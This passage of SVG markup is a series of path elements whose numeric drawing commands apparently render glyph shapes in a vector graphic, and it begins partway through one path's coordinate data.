0c10,4 22,8 34,11l0 0c12,2 25,3 39,4z"/>
  <path class="fil3 str1" d="M2618 566c0,3 0,6 -1,10 -1,4 -2,8 -3,12 -2,4 -4,8 -6,12 -2,4 -4,8 -7,11 -2,4 -5,7 -8,10 -3,3 -6,6 -9,7l-10 -9c4,-3 8,-7 12,-11 3,-5 6,-10 9,-15 2,-5 4,-10 5,-15 2,-5 2,-9 2,-13l0 -14c0,-6 0,-11 -2,-15 -1,-5 -3,-8 -5,-11 -2,-3 -5,-5 -8,-7 -3,-1 -6,-2 -9,-2 -5,0 -10,1 -13,3 -3,1 -6,3 -8,6 -2,3 -3,6 -4,10 0,4 -1,8 -1,13l0 34 -14 0 0 -34c0,-5 0,-9 -1,-13 -1,-4 -2,-7 -3,-10 -2,-3 -4,-5 -7,-7 -3,-2 -7,-3 -12,-3 -5,0 -8,1 -11,3 -3,2 -5,4 -7,7 -2,3 -3,6 -4,10 -1,4 -1,8 -1,12l0 35 -15 0 0 -35c0,-4 0,-8 0,-12 -1,-3 -2,-7 -3,-9 -2,-3 -4,-6 -8,-7 -3,-2 -8,-3 -14,-3 -4,0 -8,1 -11,3 -3,2 -6,5 -8,8 -2,4 -3,8 -4,12 -1,5 -1,10 -1,16l0 15c0,8 1,16 4,24 3,7 7,14 12,21 6,6 12,12 19,17 8,5 16,9 25,13 9,3 18,6 29,8 10,2 20,3 31,3l16 0 0 15 -15 0c-15,0 -29,-2 -41,-4 -12,-3 -24,-7 -34,-11 -10,-5 -19,-11 -26,-17 -8,-6 -14,-13 -20,-21 -5,-7 -9,-15 -12,-23 -2,-9 -4,-17 -4,-25l0 -16c0,-7 1,-14 2,-20 2,-7 4,-12 8,-17 3,-4 7,-8 12,-10 5,-3 11,-4 18,-4 4,0 7,0 11,1 3,0 6,1 8,3 3,2 5,4 8,8 2,3 5,7 7,12 2,-5 3,-9 5,-13 2,-3 4,-5 6,-7 3,-2 5,-4 8,-4 3,-1 6,-2 10,-2 3,0 6,1 9,2 3,0 6,2 8,3 3,2 5,5 7,8 2,3 4,7 6,12 2,-5 4,-9 7,-12 2,-3 5,-5 8,-7 3,-2 6,-3 9,-3 3,-1 6,-1 9,-1 5,0 11,1 16,3 4,2 9,5 12,9 4,4 7,9 9,15 2,5 3,12 3,19l0 17z"/>
  <path class="fil8" d="M2732 623l0 -13 0 0 0 -1c0,-7 -1,-14 -3,-20l0 0c-3,-6 -6,-12 -10,-17l0 0c-4,-5 -8,-10 -12,-14l0 0c-4,-5 -8,-9 -12,-14l0 0c-4,-4 -7,-9 -10,-13l0 0c-2,-5 -3,-10 -3,-16l0 0 0 -14 -15 0 0 14c0,5 1,10 2,14l0 0c2,5 4,9 6,12l0 0c2,4 5,8 8,11l0 0c3,3 6,7 9,10l0 0c3,3 6,6 9,10l0 0c3,3 6,7 8,11l0 0c2,3 4,8 6,12l0 0c1,4 2,9 2,15l0 0 0 13c0,6 -1,12 -2,17l0 0c-1,4 -3,8 -6,11l0 0c-2,3 -5,5 -9,6l0 0c-4,2 -8,3 -14,3l0 0c-5,0 -10,-1 -14,-3l0 0c-4,-1 -7,-3 -9,-6l0 0c-2,-3 -4,-7 -5,-11l0 0c-1,-4 -2,-9 -2,-14l0 0 0 -9c0,-1 0,-3 1,-4l0 0c0,-2 0,-4 1,-6l0 0c1,-2 1,-4 2,-6l0 0c1,-2 2,-5 3,-7l0 0 -11 -5c-3,5 -6,9 -8,14l0 0c-2,5 -3,10 -3,14l0 0 0 8c0,6 1,13 3,18l0 0c1,6 4,11 8,16l0 0c4,4 9,8 15,10l0 0c5,3 12,4 19,4l0 0c31,0 46,-17 46,-50z"/>
  <path class="fil3 str1" d="M2732 623c0,33 -15,50 -46,50 -7,0 -14,-1 -19,-4 -6,-2 -11,-6 -15,-10 -4,-5 -7,-10 -9,-16 -1,-5 -2,-12 -2,-18l0 -8c0,-4 1,-9 3,-14 2,-5 5,-9 8,-14l11 5c-1,2 -2,5 -3,7 -1,2 -1,4 -2,6 -1,2 -1,4 -1,6 -1,1 -1,3 -1,4l0 9c0,5 1,10 2,14 1,4 3,8 5,11 2,3 5,5 9,6 4,2 9,3 14,3 6,0 10,-1 14,-2 4,-2 7,-4 9,-7 3,-3 5,-7 6,-11 1,-5 2,-11 2,-17l0 -13c0,-6 -1,-11 -2,-15 -2,-4 -4,-9 -6,-12 -2,-4 -5,-8 -8,-11 -3,-4 -6,-7 -9,-10 -3,-3 -6,-7 -9,-10 -3,-3 -6,-7 -8,-11 -2,-3 -4,-7 -6,-12 -1,-4 -2,-9 -2,-14l0 -14 15 0 0 14c0,6 1,11 3,16 3,4 6,9 10,13 4,5 8,9 12,14 4,4 8,9 12,14 4,5 7,11 10,17 2,6 3,13 3,21l0 13z"/>
  <path class="fil9" d="M2868 673l0 0 0 0c5,0 9,-1 13,-3l0 0c3,-1 7,-4 11,-7l0 0c3,-3 6,-6 9,-10l0 0c3,-3 5,-7 7,-11l0 0c2,-4 3,-8 4,-12l0 0c1,-4 2,-7 2,-10l0 -1 0 0 0 0 0 -17 0 0 0 -1c0,-8 -1,-16 -4,-22l0 0c-2,-6 -6,-11 -10,-15l0 0c-4,-4 -9,-7 -14,-8l0 0c-5,-2 -10,-3 -16,-3l0 0c-3,0 -6,0 -9,1l0 0c-4,0 -7,1 -10,3l0 0c-3,1 -6,4 -9,7l0 0c-3,4 -6,9 -8,15l0 0c-2,-6 -4,-11 -7,-15l0 0c-2,-3 -5,-6 -8,-7l0 0c-3,-2 -7,-3 -10,-3l0 0c-4,-1 -7,-1 -10,-1l0 0 -14 3 -9 3c3,-7 8,-13 13,-18l0 0c6,-6 13,-10 21,-14l0 0c8,-4 17,-7 27,-9l0 0c11,-2 22,-3 36,-3l0 0 0 -14c-16,0 -31,2 -43,5l0 0c-12,2 -22,6 -31,11l0 0c-8,4 -16,10 -21,16l0 0c-6,7 -11,14 -14,21l0 0c-3,8 -6,15 -7,24l0 0c-2,8 -2,16 -2,24l0 0 0 16c0,4 0,7 1,11l0 0c1,4 2,8 4,12l0 0c2,4 4,8 6,12l0 0c3,4 6,7 9,10l0 0c4,3 8,5 12,7l0 0c4,2 9,3 14,3l0 0 0 -13c-3,0 -6,-1 -9,-2l0 0c-2,-2 -5,-3 -7,-5l0 0c-3,-2 -5,-5 -6,-8l0 0c-2,-2 -4,-5 -5,-8l0 0c-1,-3 -2,-6 -3,-9l0 0c0,-3 -1,-6 -1,-8l0 0 0 -18c0,-7 1,-13 3,-18l0 0c2,-5 4,-9 6,-12l0 0c3,-2 6,-4 9,-5l0 0c4,-1 7,-2 11,-2l0 0c3,0 6,1 9,2l0 0c3,1 6,3 9,6l0 0c3,2 5,6 7,10l0 0c1,4 2,10 2,16l0 0 0 25 16 0 0 -25c0,-6 1,-12 3,-16l0 0c2,-4 4,-8 7,-10l0 0c2,-3 5,-5 9,-6l0 0c3,-1 6,-2 9,-2l0 0c3,0 6,1 9,2l0 0c3,1 6,3 9,5l0 0c3,3 5,7 7,12l0 0c2,5 3,11 3,18l0 0 0 17c0,4 -1,9 -2,13l0 0c-2,5 -4,9 -7,13l0 0c-2,4 -6,8 -9,11l0 0c-4,2 -8,4 -12,4l0 0 0 13z"/>
  <path class="fil3 str1" d="M2914 619c0,3 -1,7 -2,11 -1,4 -2,8 -4,12 -2,4 -4,8 -7,11 -3,4 -6,7 -9,10 -4,3 -8,6 -11,7 -4,2 -9,3 -13,3l0 -13c4,0 8,-2 12,-5 3,-2 7,-6 9,-10 3,-4 5,-8 7,-13 1,-4 2,-9 2,-13l0 -17c0,-7 -1,-13 -3,-18 -2,-5 -4,-9 -7,-12 -3,-2 -6,-4 -9,-5 -3,-1 -6,-2 -9,-2 -3,0 -6,1 -9,2 -4,1 -7,3 -9,6 -3,2 -5,6 -7,10 -2,4 -3,10 -3,16l0 25 -16 0 0 -25c0,-6 -1,-12 -2,-16 -2,-4 -4,-8 -7,-10 -3,-3 -6,-5 -9,-6 -3,-1 -6,-2 -9,-2 -4,0 -7,1 -11,2 -3,1 -6,3 -9,5 -2,3 -4,7 -6,12 -2,5 -3,11 -3,18l0 18c0,2 1,5 1,8 1,3 2,6 3,9 1,3 3,6 5,8 1,3 3,6 6,8 2,2 4,3 7,5 3,1 6,2 9,2l0 13c-5,0 -10,-1 -14,-3 -4,-2 -8,-4 -12,-7 -3,-3 -6,-6 -9,-10 -2,-4 -4,-8 -6,-12 -2,-4 -3,-8 -4,-12 -1,-4 -1,-7 -1,-11l0 -16c0,-8 0,-16 2,-24 1,-9 4,-16 7,-24 3,-7 8,-14 14,-21 5,-6 13,-12 21,-16 9,-5 19,-9 31,-11 12,-3 27,-5 43,-5l0 14c-14,0 -25,1 -36,3 -10,2 -19,5 -27,9 -8,4 -15,8 -21,14 -5,5 -10,11 -13,18l9 -3 14 -3c3,0 6,0 10,1 3,0 7,1 10,3 3,1 6,4 9,7 2,4 4,9 6,15 2,-6 5,-11 8,-15 3,-3 6,-6 9,-7 3,-2 6,-3 10,-3 3,-1 6,-1 9,-1 6,0 11,1 16,3 5,1 10,4 14,8 4,4 8,9 10,15 3,6 4,14 4,23l0 17z"/>
  <path class="fil10" d="M2935 565l0 0 0 0 0 0 0 0 0 41 0 0 0 0 0 1 0 0 0 0c0,4 0,9 1,13l0 0c0,5 1,10 1,15l0 0c1,4 2,9 4,13l0 0c1,4 3,8 6,11l0 0c2,4 5,7 8,9l0 0c3,2 7,4 11,5l0 0 1 -13c-3,0 -5,-2 -7,-4l0 0c-2,-3 -4,-6 -5,-11l0 0c-1,-4 -2,-10 -3,-17l0 0c-1,-6 -1,-14 -1,-22l0 0 0 -41c0,-8 0,-15 1,-21l0 0c1,-6 2,-11 5,-16l0 0c2,-4 5,-7 9,-10l0 0c4,-2 9,-3 16,-3l0 0c6,0 11,1 14,3l0 0c4,3 7,6 9,10l0 0c2,4 4,9 5,16l0 0c1,6 1,13 1,20l0 0 0 42c0,8 0,16 -1,23l0 0c-1,6 -3,12 -5,16l0 0c-1,5 -3,9 -6,11l0 0c-2,2 -5,4 -7,4l0 0 1 13c6,-2 12,-5 16,-9l0 0c4,-5 8,-10 10,-16l0 0c3,-7 5,-13 6,-21l0 0c1,-7 2,-14 2,-22l0 0 0 -41c0,-5 0,-11 -1,-16l0 0c0,-5 -1,-10 -2,-15l0 0c-2,-4 -3,-9 -5,-13l0 0c-3,-4 -5,-7 -9,-10l0 0c-3,-2 -7,-5 -12,-6l0 0c-5,-2 -11,-3 -17,-3l0 0c-6,0 -12,1 -17,3l0 0c-4,2 -8,4 -12,8l0 0c-3,3 -6,6 -8,10l0 0c-2,5 -4,9 -5,14l0 0c-2,4 -3,9 -3,14l0 0c-1,5 -1,10 -1,15z"/>
  <path class="fil3 str1" d="M3027 605c0,7 -1,15 -2,22 -1,8 -3,14 -6,21 -2,6 -6,11 -10,16 -4,4 -10,7 -16,9l-1 -13c2,0 5,-2 7,-4 3,-2 5,-6 6,-10 2,-5 4,-11 5,-17 1,-7 1,-15 1,-23l0 -42c0,-7 0,-14 -1,-20 -1,-7 -3,-12 -5,-16 -2,-4 -5,-7 -9,-10 -3,-2 -8,-3 -14,-3 -7,0 -12,1 -16,3 -4,3 -7,6 -9,10 -3,5 -4,10 -5,16 -1,6 -1,13 -1,21l0 41c0,8 0,16 1,22 1,7 2,13 3,17 1,5 3,8 5,11 2,2 4,4 7,4l-1 13c-4,-1 -8,-3 -11,-5 -3,-2 -6,-5 -8,-9 -3,-3 -5,-7 -6,-11 -2,-4 -3,-9 -4,-13 0,-5 -1,-10 -1,-15 -1,-5 -1,-9 -1,-14l0 -41c0,-4 0,-9 1,-15 0,-5 1,-10 3,-14 1,-5 3,-9 5,-14 2,-4 5,-7 8,-10 4,-4 8,-6 12,-8 5,-2 11,-2 17,-2 6,0 12,0 17,2 5,1 9,4 12,6 4,3 6,6 9,10 2,4 3,8 5,13 1,5 2,10 2,15 1,5 1,11 1,16l0 41z"/>
  <path class="fil11" d="M3149 623l0 -1 0 0 0 -10 0 0 0 -1 0 0c0,-4 -1,-7 -2,-10l0 0c-1,-4 -3,-7 -5,-10l0 0c-2,-3 -4,-6 -7,-9l0 0c-2,-2 -4,-5 -7,-8l0 0c-2,-2 -3,-5 -5,-7l0 0c-1,-3 -2,-6 -2,-8l0 0c0,-2 0,-3 1,-4l0 0c0,-1 0,-2 1,-4l0 0c0,-1 1,-2 2,-3l0 0c1,-1 2,-2 3,-4l0 0 -16 -4c-2,3 -4,7 -4,10l0 0c-1,2 -2,5 -2,9l0 0c0,2 1,5 2,8l0 0c2,3 4,5 6,8l0 0c2,3 4,6 6,9l0 0c2,3 5,6 7,9l0 0c2,3 3,6 5,10l0 0c1,3 2,7 2,11l0 0 0 7c0,5 -1,11 -2,15l0 0c-2,5 -3,9 -6,13l0 0c-3,3 -6,6 -10,8l0 0c-3,2 -8,3 -13,3l0 0c-4,0 -8,-1 -12,-3l0 0c-4,-1 -7,-3 -10,-6l0 0c-2,-3 -4,-7 -6,-12l0 0c-1,-5 -2,-11 -2,-18l0 0 0 -120 -16 0 0 120c0,9 2,16 4,23l0 0c2,6 5,12 9,16l0 0c4,4 9,8 15,10l0 0c5,2 12,3 18,3l0 0c7,0 13,-1 19,-4l0 0c5,-2 10,-6 14,-11l0 0c4,-4 7,-9 10,-16l0 0c2,-6 3,-12 3,-19z"/>
  <path class="fil3 str1" d="M3149 622c0,7 -1,14 -3,20 -3,7 -6,12 -10,16 -4,5 -9,9 -14,11 -6,3 -12,4 -19,4 -6,0 -13,-1 -18,-3 -6,-2 -11,-6 -15,-10 -4,-4 -7,-10 -9,-16 -2,-7 -4,-14 -4,-23l0 -120 16 0 0 120c0,7 1,13 2,18 2,5 4,9 6,12 3,3 6,5 10,6 4,2 8,3 12,3 5,0 10,-1 13,-3 4,-2 7,-5 10,-8 2,-4 4,-8 6,-13 1,-4 2,-10 2,-15l0 -7c0,-4 -1,-8 -2,-11 -2,-4 -3,-7 -5,-10 -2,-3 -5,-6 -7,-9 -2,-3 -4,-6 -6,-9 -2,-3 -4,-5 -5,-8 -2,-3 -3,-6 -3,-8 0,-4 1,-7 2,-10 0,-2 2,-6 4,-9l16 4c-1,2 -2,3 -3,4 -1,1 -2,2 -2,3 -1,2 -1,3 -1,4 -1,1 -1,2 -1,4 0,2 1,5 2,8 2,2 3,5 5,7 3,3 5,6 7,8 3,3 5,6 7,9 2,3 4,6 5,10 1,3 2,7 2,11l0 10z"/>
  <path class="fil12" d="M2531 894l0 0 0 -1 0 -18 0 0 0 -1c0,-5 -1,-11 -3,-16l0 0c-2,-5 -5,-10 -9,-14l0 0c-4,-5 -9,-8 -15,-11l0 0c-6,-2 -13,-3 -21,-3l0 0c2,-2 4,-4 6,-6l0 0c2,-2 3,-4 5,-6l0 0c1,-2 2,-4 3,-7l0 0c0,-2 1,-4 1,-6l0 0 0 -6c0,-4 -1,-8 -2,-12l0 0c-2,-4 -4,-7 -7,-10l0 0c-3,-2 -7,-4 -12,-6l0 0c-4,-1 -10,-2 -16,-2l-1 0 0 0 0 0 0 0 -1 0 0 0c-5,0 -10,1 -14,2 -5,1 -9,3 -12,6l0 0c-4,3 -6,6 -8,9l0 0c-2,4 -3,8 -3,13l0 0 0 5c0,10 3,18 8,24l0 0c6,6 14,9 25,10l0 0c-3,2 -5,4 -8,6l0 0c-2,2 -4,5 -6,8l0 0c-2,3 -4,6 -5,10l0 0c-1,4 -1,8 -1,13l0 0 0 18c0,8 1,15 4,21l0 0c2,6 5,11 10,15l0 0c4,4 9,6 15,8l0 0c6,2 12,3 19,3l0 0c7,0 13,-1 19,-3l0 0c6,-2 11,-4 15,-8l0 0c4,-4 8,-9 10,-15l0 0c3,-6 4,-12 4,-20zm-81 -68c-3,-1 -6,-2 -8,-4l0 0c-2,-2 -3,-4 -4,-6l0 0c-1,-2 -1,-5 -1,-8l0 0 0 -8c0,-6 2,-10 6,-13l0 0c4,-3 10,-4 17,-4l0 0c3,0 5,0 8,1l0 0c3,0 5,1 8,3l0 0c2,1 4,3 5,5l0 0c2,2 2,5 2,8l0 0 0 8c0,4 0,6 -2,9l0 0c-1,2 -3,4 -5,6l0 0c-3,1 -5,2 -8,3l0 0c-2,1 -5,1 -8,1l0 0c-4,0 -7,0 -10,-1zm20 99c-4,-2 -7,-4 -10,-7l0 0c-3,-3 -6,-7 -7,-11l0 0c-2,-5 -3,-10 -3,-16l0 0 0 -14c0,-6 1,-11 3,-16l0 0c1,-4 4,-8 7,-10l0 0c3,-3 6,-5 10,-6l0 0c4,-1 8,-2 13,-2l0 0c4,0 9,1 13,2l0 0c4,2 7,4 10,7l0 0c3,3 5,6 7,11l0 0c1,4 2,10 2,16l0 0 0 10c0,7 -1,12 -2,17l0 0c-2,5 -4,8 -7,12l0 0c-3,3 -6,5 -10,7l0 0c-4,1 -9,2 -13,2l0 0c-5,0 -9,-1 -13,-2l0 0z"/>
  <path class="fil3 str1" d="M2450 891c0,6 1,11 3,16 1,4 4,8 7,11 3,3 6,5 10,7 4,1 8,2 13,2 4,0 9,-1 13,-2 4,-2 7,-4 10,-7 3,-4 5,-7 7,-12 1,-5 2,-10 2,-16l0 -11c0,-6 -1,-11 -2,-16 -2,-5 -4,-8 -7,-11 -3,-3 -6,-5 -10,-7 -4,-1 -9,-2 -13,-2 -5,0 -9,1 -13,2 -4,1 -7,3 -10,6 -3,2 -6,6 -7,10 -2,5 -3,10 -3,16l0 14zm33 -91c0,-3 0,-6 -2,-8 -1,-2 -3,-4 -5,-5 -3,-2 -5,-3 -8,-3 -3,-1 -5,-1 -8,-1 -7,0 -13,1 -17,4 -4,3 -6,7 -6,13l0 8c0,3 0,6 1,8 1,2 2,4 4,6 2,2 5,3 8,4 3,1 6,1 10,1 3,0 6,0 8,-1 3,-1 5,-2 8,-3 2,-2 4,-4 5,-6 2,-3 2,-5 2,-9l0 -8zm15 5c0,2 -1,4 -1,6 -1,3 -2,5 -3,7 -2,2 -3,4 -5,6 -2,2 -4,4 -6,6 8,0 15,1 21,3 6,3 11,6 15,11 4,4 7,9 9,14 2,5 3,11 3,17l0 18c0,8 -1,15 -4,21 -2,6 -6,11 -10,15 -4,4 -9,6 -15,8 -6,2 -12,3 -19,3 -7,0 -13,-1 -19,-3 -6,-2 -11,-4 -15,-8 -5,-4 -8,-9 -10,-15 -3,-6 -4,-13 -4,-21l0 -18c0,-5 0,-9 1,-13 1,-4 3,-7 5,-10 2,-3 4,-6 6,-8 3,-2 5,-4 8,-6 -11,-1 -19,-4 -25,-10 -5,-6 -8,-14 -8,-24l0 -5c0,-5 1,-9 3,-13 2,-3 4,-6 8,-9 3,-3 7,-5 12,-6 4,-1 9,-2 15,-2 7,0 13,1 17,2 5,2 9,4 12,6 3,3 5,6 7,10 1,4 2,8 2,12l0 6z"/>
  <path class="fil13" d="M2601 769l0 0 0 0 -1 0 0 0c-6,0 -11,1 -16,3l0 0c-5,2 -10,4 -13,7l0 0c-4,4 -7,8 -9,12l0 0c-1,5 -2,10 -2,16l0 0c0,9 2,17 8,25l0 0 12 -9c-3,-3 -4,-6 -5,-9l0 0c0,-2 -1,-5 -1,-7l0 0c0,-4 1,-7 2,-10l0 0c2,-3 4,-6 6,-8l0 0c2,-2 5,-4 9,-5l0 0c3,-1 7,-1 11,-1l0 0c4,0 8,0 11,1l0 0c3,2 6,3 8,5l0 0c2,2 4,5 5,8l0 0c1,3 2,6 2,9l0 0 0 95c0,4 -1,8 -2,11l0 0c-1,3 -3,6 -6,8l0 0c-3,2 -6,4 -10,5l0 0c-3,2 -8,2 -12,2l0 0c-10,0 -18,-2 -23,-7l0 0c-5,-5 -7,-11 -7,-20l0 0c0,-5 0,-8 0,-11l0 0c1,-3 2,-6 3,-8l0 0c1,-2 3,-5 5,-7l0 0c2,-2 4,-4 7,-7l0 0 -10 -9c-3,2 -6,5 -8,7l0 0c-3,3 -5,6 -7,9l0 0c-2,3 -3,7 -4,11l0 0c-1,4 -2,9 -2,14l0 0 0 0 0 1 0 0 0 0c0,6 1,11 3,16l0 0c3,5 6,9 10,13l0 0c4,3 9,6 14,8l0 0c6,2 12,3 19,3l0 0c6,0 12,0 17,-2l0 0c6,-1 11,-3 15,-7l0 0c4,-3 7,-7 10,-12l0 0c2,-4 4,-10 4,-17l0 0 0 -96c0,-6 -1,-11 -4,-16l0 0c-2,-4 -5,-8 -9,-11l0 0c-4,-4 -8,-6 -13,-8l0 0c-6,-1 -11,-2 -17,-2z"/>
  <path class="fil3 str1" d="M2644 902c0,7 -2,13 -4,17 -3,5 -6,9 -10,12 -4,4 -9,6 -15,7 -5,2 -11,2 -17,2 -7,0 -13,-1 -19,-3 -5,-2 -10,-5 -14,-8 -4,-4 -7,-8 -10,-13 -2,-5 -3,-11 -3,-16 0,-6 1,-11 2,-15 1,-4 2,-8 4,-11 2,-3 4,-6 7,-9 2,-2 5,-5 8,-7l10 9c-3,3 -5,5 -7,7 -2,2 -4,5 -5,7 -1,2 -2,5 -3,8 0,3 0,6 0,11 0,9 2,15 7,20 5,5 12,7 23,7 4,0 9,-1 12,-2 4,-1 7,-3 10,-5 3,-2 5,-5 6,-8 1,-3 2,-7 2,-11l0 -95c0,-3 0,-6 -2,-9 -1,-3 -3,-6 -5,-8 -2,-2 -5,-3 -8,-5 -3,-1 -7,-1 -11,-1 -4,0 -8,0 -11,1 -4,1 -7,3 -9,5 -2,2 -4,5 -6,8 -1,3 -2,6 -2,9 0,3 1,6 1,8 1,3 2,6 5,9l-12 9c-6,-8 -8,-16 -8,-26 0,-5 1,-10 2,-15 2,-4 5,-8 9,-12 3,-3 8,-5 13,-7 5,-2 10,-3 17,-3 6,0 11,1 17,2 5,2 9,4 13,8 4,3 7,7 9,11 3,5 4,10 4,16l0 96z"/>
  <path class="fil14" d="M2716 769l0 0 -1 0 0 0 0 0c-6,0 -11,1 -16,2 -5,2 -9,4 -13,7l0 0c-4,2 -8,6 -10,9l0 0c-2,4 -4,7 -4,11l0 0 0 13 16 0 0 -13c0,-2 1,-4 2,-6l0 0c1,-2 3,-3 5,-5l0 0c2,-1 5,-2 8,-3l0 0c4,-1 8,-1 12,-1l0 0c4,0 7,0 11,1l0 0c3,1 6,2 9,4l0 0c3,2 5,4 7,6l0 0c2,3 3,5 3,9l0 0 0 37c-2,-4 -4,-7 -7,-10l0 0c-2,-2 -5,-4 -8,-6l0 0c-3,-1 -5,-2 -8,-3l0 0c-3,0 -6,0 -8,0l0 0c-8,0 -14,1 -20,4l0 0c-6,3 -11,7 -15,11l0 0c-4,5 -7,10 -9,16l0 0c-2,5 -3,11 -3,16l0 1 0 0 0 23 0 1 0 0c0,7 1,13 3,19l0 0c2,5 5,10 9,15l0 0c4,4 9,7 15,10l0 0c6,2 12,3 20,3l0 0c7,0 13,-1 18,-3l0 0c6,-2 11,-5 14,-9l0 0c4,-4 8,-8 10,-14l0 0c2,-6 3,-12 3,-19l0 0 0 -92c0,-5 -1,-10 -3,-14l0 0c-3,-4 -6,-8 -10,-11l0 0c-4,-3 -9,-5 -14,-7l0 0c-5,-1 -11,-2 -16,-2zm-15 156c-4,-2 -7,-4 -10,-7l0 0c-2,-3 -5,-7 -6,-11l0 0c-1,-4 -2,-9 -2,-15l0 0 0 -23c0,-4 1,-8 2,-13l0 0c1,-4 3,-7 6,-11l0 0c2,-3 5,-6 9,-8l0 0c4,-2 8,-3 13,-3l0 0c5,0 9,1 12,2l0 0c4,1 7,3 10,6l0 0c3,3 5,6 6,11l0 0c2,4 2,9 2,15l0 0 0 24c0,12 -2,20 -7,26l0 0c-5,6 -12,9 -22,9l0 0c-5,0 -9,0 -13,-2l0 0z"/>
  <path class="fil3 str1" d="M2743 868c0,-6 0,-11 -2,-15 -1,-5 -3,-8 -6,-11 -3,-3 -6,-5 -10,-6 -3,-1 -7,-2 -12,-2 -5,0 -9,1 -13,3 -4,2 -7,5 -9,8 -3,4 -5,7 -6,11 -1,5 -2,9 -2,13l0 23c0,6 1,11 2,15 2,4 4,8 6,11 3,3 6,5 10,7 4,2 9,2 13,2 10,0 17,-3 22,-9 5,-6 7,-14 7,-26l0 -24zm16 27c0,7 -1,13 -3,19 -2,6 -6,10 -10,14 -3,4 -8,7 -14,9 -5,2 -11,3 -18,3 -8,0 -14,-1 -20,-3 -6,-3 -11,-6 -15,-10 -4,-5 -7,-10 -9,-15 -2,-6 -3,-13 -3,-20l0 -23c0,-6 1,-11 3,-17 2,-6 5,-11 9,-16 4,-4 9,-8 15,-11 6,-3 12,-4 20,-4 2,0 5,0 8,0 3,1 5,2 8,3 3,2 6,4 8,6 3,3 5,6 7,10l0 -37c0,-4 -1,-6 -3,-9 -2,-2 -4,-4 -7,-6 -3,-2 -6,-3 -9,-4 -4,-1 -7,-1 -11,-1 -4,0 -8,0 -12,1 -3,1 -6,2 -8,3 -2,2 -4,3 -5,5 -1,2 -2,4 -2,6l0 13 -16 0 0 -13c0,-4 2,-7 4,-11 2,-3 6,-7 10,-9 4,-3 8,-5 13,-7 5,-1 11,-2 16,-2 6,0 12,1 17,2 5,2 10,4 14,7 4,3 7,7 10,11 2,4 3,9 3,14l0 92z"/>
  <path class="fil15" d="M2904 769l0 0 0 0 -1 0 0 0 0 0c-5,0 -9,1 -13,2l0 0c-4,1 -7,3 -10,5l0 0c-3,2 -5,4 -8,7l0 0c-2,3 -3,7 -5,11l0 0c-2,-4 -4,-8 -6,-11l0 0c-2,-3 -4,-5 -7,-7l0 0c-3,-2 -6,-4 -10,-5l0 0c-3,-1 -7,-2 -11,-2l-1 0 0 0 0 0 0 0 -1 0c-6,0 -11,1 -16,3l0 0c-4,2 -8,4 -12,7l0 0c-3,3 -5,7 -7,11l0 0c-2,5 -4,9 -5,14l0 0c-1,5 -2,11 -2,16l0 0c-1,5 -1,10 -1,16l0 0 0 0 0 0 0 1 0 0 0 30 0 0 0 0 0 1 0 0c0,5 0,10 1,16l0 0c1,6 2,11 3,17l0 0c1,5 3,10 5,15l0 0c3,5 6,9 9,13l0 0c3,3 7,6 12,8l0 0c5,2 10,3 16,3l0 0 0 -13c-3,0 -7,-1 -10,-2l0 0c-3,-2 -5,-4 -7,-7l0 0c-3,-3 -5,-6 -6,-10l0 0c-2,-4 -3,-8 -4,-13l0 0c-1,-4 -2,-9 -2,-14l0 0c-1,-5 -1,-10 -1,-15l0 0 0 -29c0,-8 0,-15 1,-22l0 0c1,-7 2,-12 4,-17l0 0c2,-5 5,-9 8,-11l0 0c4,-3 9,-4 15,-4l0 0c9,0 16,2 21,8l0 0c5,5 7,13 7,25l0 0 0 69 16 0 0 -69c0,-22 9,-33 28,-33l0 0c6,0 11,1 15,4l0 0c3,2 6,6 8,11l0 0c2,5 3,10 4,17l0 0c0,6 0,13 0,21l0 0 0 30c0,7 0,15 -2,22l0 0c-1,7 -3,14 -5,20l0 0c-3,6 -6,10 -9,14l0 0c-4,3 -9,5 -14,5l0 0 0 13c6,0 11,-1 16,-3l0 0c5,-2 8,-5 12,-9l0 0c3,-3 6,-8 8,-12l0 0c3,-5 5,-11 6,-16l0 0c1,-5 2,-11 3,-17l0 0c1,-5 1,-11 1,-16l0 0 0 -32c0,-5 0,-11 0,-16l0 0c-1,-5 -2,-10 -3,-15l0 0c-1,-5 -3,-10 -5,-14l0 0c-2,-4 -5,-8 -8,-11l0 0c-3,-3 -7,-6 -11,-7l0 0c-5,-2 -10,-3 -16,-3z"/>
  <path class="fil3 str1" d="M2931 836c0,-8 0,-15 0,-21 -1,-7 -2,-12 -4,-17 -2,-5 -5,-9 -8,-11 -4,-3 -9,-4 -15,-4 -19,0 -28,11 -28,33l0 69 -16 0 0 -69c0,-12 -2,-20 -7,-25 -5,-6 -12,-8 -21,-8 -6,0 -11,1 -15,4 -3,2 -6,6 -8,11 -2,5 -3,10 -4,17 -1,7 -1,14 -1,22l0 29c0,5 0,10 1,15 0,5 1,9 2,14 1,5 2,9 4,13 1,4 3,7 6,10 2,3 4,5 7,7 3,1 7,2 10,2l0 13c-6,0 -11,-1 -16,-3 -5,-2 -9,-5 -12,-8 -3,-4 -6,-8 -9,-13 -2,-5 -4,-10 -5,-15 -1,-6 -2,-11 -3,-17 -1,-6 -1,-12 -1,-17l0 -30c0,-6 0,-11 1,-17 0,-5 1,-11 2,-16 1,-5 3,-9 5,-14 2,-4 4,-8 7,-11 4,-3 8,-5 12,-7 5,-2 11,-3 17,-3 5,0 9,1 12,2 4,1 7,3 10,5 3,2 5,4 7,7 2,3 4,7 6,11 2,-4 3,-8 5,-11 3,-3 5,-5 8,-7 3,-2 6,-4 10,-5 4,-1 8,-2 14,-2 6,0 11,1 16,3 4,1 8,4 11,7 3,3 6,7 8,11 2,4 4,9 5,14 1,5 2,10 3,15 0,5 0,11 0,16l0 32c0,5 0,11 -1,16 -1,6 -2,12 -3,17 -1,5 -3,11 -6,16 -2,4 -5,9 -8,12 -4,4 -7,7 -12,9 -5,2 -10,3 -16,3l0 -13c5,0 10,-2 14,-5 3,-4 6,-8 9,-14 2,-6 4,-13 5,-20 2,-7 2,-15 2,-22l0 -30z"/>
